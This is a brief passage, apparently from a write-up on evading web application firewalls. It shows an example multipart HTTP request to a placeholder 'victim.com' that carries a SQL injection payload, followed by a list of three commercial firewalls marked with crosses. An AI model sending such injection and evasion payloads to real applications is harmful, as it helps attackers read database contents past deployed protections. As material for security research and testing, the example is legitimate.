Request A2 GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=--1 Content-Length: [length of body] ----1 Content-Disposition: form-data; name="input1" 'union all select * from users-- ----1-- Cloudflare ❌ Incapsula ❌ Akamai ❌ 